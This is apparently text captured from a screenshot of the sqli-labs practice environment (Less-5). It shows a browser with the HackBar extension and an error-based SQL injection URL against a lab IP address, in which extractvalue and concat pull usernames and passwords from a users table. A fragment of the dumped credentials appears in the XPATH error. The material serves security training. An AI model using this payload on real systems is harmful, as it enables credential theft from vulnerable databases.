 Welcome Dhakkan
XPATH syntax error: '~mmy-p@ssword,secure-crappy,stup'
SQLI DUMB SERIES-5
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://192.168.163.130/sql/Less-5/?id=0' union select 1,2,extractvalue(1,concat(0x7e,(select substring(group_concat(username,'-',password),33,32) from
users))) --+